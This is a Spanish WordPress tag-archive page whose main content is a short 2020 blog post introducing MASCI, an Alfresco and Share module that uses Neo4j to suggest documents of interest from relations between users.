6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.fegor.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fegor.com/wp-json/wp/v2/tags/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/tag/organizacion/" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/tag/organizacion/" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/tag/organizacion/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="archive tag tag-organizacion tag-235 wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/" title="El blog de Fegor" rel="home">El blog de Fegor</a></h1>
						<h2 class="site-description">Un inform&aacute;tico muy humanista</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="El blog de Fegor" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menú</h3>
					<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Archivos de etiquetas: organización				</h1>
							</header>
			<article id="post-618" class="post-618 post type-post status-publish format-standard hentry category-alfresco tag-alfresco tag-conocimiento tag-document-management tag-gestion-documental tag-grafos tag-graphs tag-knowledge tag-neo4j tag-organizacion tag-organization tag-recomendaciones tag-recommendations">
	<header class="entry-header">
						<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/" title="Enlace permanente a Módulo de Alfresco para sugerir contenido de interés" rel="bookmark" class="post-thumbnail"></a>
						<h1 class="entry-title">
				<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/" title="Enlace permanente a Módulo de Alfresco para sugerir contenido de interés" rel="bookmark">Módulo de Alfresco para sugerir contenido de interés</a>
			</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/" title="19:30 07Wed, 26 Feb 2020 19:30:00 +000000." rel="bookmark"><time class="entry-date" datetime="2020-02-26T19:30:00+00:00">26 de February de 2020</time></a></h2>
	</header>
			<div class="entry-content">
			
<figure class="wp-block-gallery alignleft columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="798" height="378" src="https://www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j.png" alt="" data-id="623" data-full-url="https://i2.wp.com/www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j.png?fit=798%2C378&amp;ssl=1" data-link="https://www.fegor.com/?attachment_id=623" class="wp-image-623" srcset="https://www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j.png 798w, https://www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j-300x142.png 300w, https://www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j-768x364.png 768w, https://www.fegor.com/wp-content/uploads/2020/02/Nodos-y-relaciones-en-Neo4j-200x95.png 200w" sizes="(max-width: 798px) 100vw, 798px" /></figure></li></ul></figure>



<p>Actualmente en la empresa, a diferencia que fuera de ella, las redes sociales no son tan comunes. Derivado de esta situación, no encontramos sistemas de ayuda al trabajador sobre determinadas acciones que puede realizar para ayudarse en su trabajo y, por tanto, de sistemas que propicien recomendaciones sobre la toma de decisiones. Por ejemplo, Facebook recomienda amigos o contactos derivados del conjunto de acciones y actividades desarrolladas por el usuario en esta red social.<br> Al igual que ha pasado con la llamada “gamificación” en la que se traslada la mecánica de los juegos al ámbito profesional con el fin de conseguir mejores resultados, el sistema de recomendaciones para facilitar determinadas acciones puede resultar en un gran beneficio para la productividad del trabajador.</p>



<p> Alfresco, como muchos sistemas de gestión documental usados como herramientas para la gestión del conocimiento, no tienen herramientas que analicen las relaciones establecidas entre las acciones que realizan los usuarios que usan estas aplicaciones. Por tanto, no pueden ofrecer sugerencias o indicaciones del trabajo que están realizando el resto de compañeros que tienen en el mismo departamento o que están solicitando o trabajando con la misma información.</p>



<p>MASCI es un sistema que añade un control donde se visualizan sugerencias sobre documentos que pueden ser de interés a un usuario según las relaciones que se han producido entre otros usuarios que tienen algún tipo de relación con él.</p>



<p>El sistema consiste en un módulo instalable para Alfresco y Share así como un middleware que realiza la conexión entre Alfresco y Neo4j.</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://lh3.googleusercontent.com/aPCC1ef0Nr7yjzylzrrPcFYxiotsKBkgYwqMK2tE9L59Hi0b6KHk9Bru7_3Rq7ToR6em9sEUV7lIO2W0HN2FIVj-u3RhE4ZInHjM1pnl7_AYIx_zUQ7eLtwGkP_6qNuWrmc3Jg" alt=""/></figure></div>



<p>El proyecto, en su primera fase, puede encontrarse en:  <a href="https://gitlab.com/fegor/masci">https://gitlab.com/fegor/masci</a> </p>



<p></p>
		</div>
				<footer class="entry-meta">
			Publicado por <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/author/admin/" title="Ver todas las entradas de fegor" rel="author">fegor</a></span></span>, en <a href="https://www.fegor.com/category/alfresco/" >Alfresco</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/#respond"><span class="leave-reply">Deja un comentario</span></a>				</span>
					</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es active"><a href="https://www.fegor.com/es/tag/organizacion/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://www.fegor.com/en/tag/organizacion/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-2/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en-vacaciones-hacer-un-pequeno-juego/">En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la «puerta de atrás» en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.fegor.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.fegor.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.fegor.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.fegor.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.fegor.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.fegor.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.fegor.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.fegor.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.fegor.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.fegor.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.fegor.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.fegor.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.fegor.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.fegor.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.fegor.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.fegor.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.fegor.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.fegor.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.fegor.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.fegor.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.fegor.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.fegor.com/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.fegor.com/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/08/'>agosto 2010</a></li>
	<li><a href='https://www.fegor.com/2010/03/'>marzo 2010</a></li>
	<li><a href='https://www.fegor.com/2010/02/'>febrero 2010</a></li>
	<li><a href='https://www.fegor.com/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/08/'>agosto 2009</a></li>
	<li><a href='https://www.fegor.com/2009/05/'>mayo 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fegor.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.fegor.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href="https://www.fegor.com/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 elementos)">Alfresco</a>
<a href="https://www.fegor.com/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 elementos)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 elementos)">Alfviral</a>
<a href="https://www.fegor.com/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 elementos)">AMP</a>
<a href="https://www.fegor.com/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 elementos)">Antivirus</a>
<a href="https://www.fegor.com/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 elementos)">apache</a>
<a href="https://www.fegor.com/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 elementos)">aspect</a>
<a href="https://www.fegor.com/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 elementos)">bash</a>
<a href="https://www.fegor.com/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 elementos)">CIFS</a>
<a href="https://www.fegor.com/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 elementos)">ClamAV</a>
<a href="https://www.fegor.com/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 elementos)">Cluster</a>
<a href="https://www.fegor.com/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 elementos)">Eclipse</a>
<a href="https://www.fegor.com/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 elementos)">EHCache</a>
<a href="https://www.fegor.com/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 elementos)">fileServers</a>
<a href="https://www.fegor.com/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 elementos)">Gestión documental</a>
<a href="https://www.fegor.com/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 elementos)">GMail</a>
<a href="https://www.fegor.com/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 elementos)">google</a>
<a href="https://www.fegor.com/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 elementos)">heap</a>
<a href="https://www.fegor.com/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 elementos)">ICAP</a>
<a href="https://www.fegor.com/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 elementos)">Inbound</a>
<a href="https://www.fegor.com/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 elementos)">Java</a>
<a href="https://www.fegor.com/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 elementos)">javascript</a>
<a href="https://www.fegor.com/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 elementos)">jconsole</a>
<a href="https://www.fegor.com/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 elementos)">JGroups</a>
<a href="https://www.fegor.com/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 elementos)">JVM</a>
<a href="https://www.fegor.com/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 elementos)">linux</a>
<a href="https://www.fegor.com/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 elemento)">movistar</a>
<a href="https://www.fegor.com/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 elementos)">NTLM</a>
<a href="https://www.fegor.com/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 elementos)">Outbound</a>
<a href="https://www.fegor.com/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 elementos)">reglas</a>
<a href="https://www.fegor.com/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 elemento)">router</a>
<a href="https://www.fegor.com/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 elemento)">Scan</a>
<a href="https://www.fegor.com/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 elementos)">Share</a>
<a href="https://www.fegor.com/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 elemento)">Single Sign On</a>
<a href="https://www.fegor.com/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 elementos)">SMTP</a>
<a href="https://www.fegor.com/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 elementos)">SSO</a>
<a href="https://www.fegor.com/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 elementos)">Ubuntu</a>
<a href="https://www.fegor.com/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 elementos)">Uncategorized</a>
<a href="https://www.fegor.com/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 elementos)">virus</a>
<a href="https://www.fegor.com/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 elementos)">VirusTotal</a>
<a href="https://www.fegor.com/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 elemento)">VMWare</a>
<a href="https://www.fegor.com/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 elementos)">WAS</a>
<a href="https://www.fegor.com/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 elementos)">WebDAV</a>
<a href="https://www.fegor.com/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 elementos)">WebSphere</a>
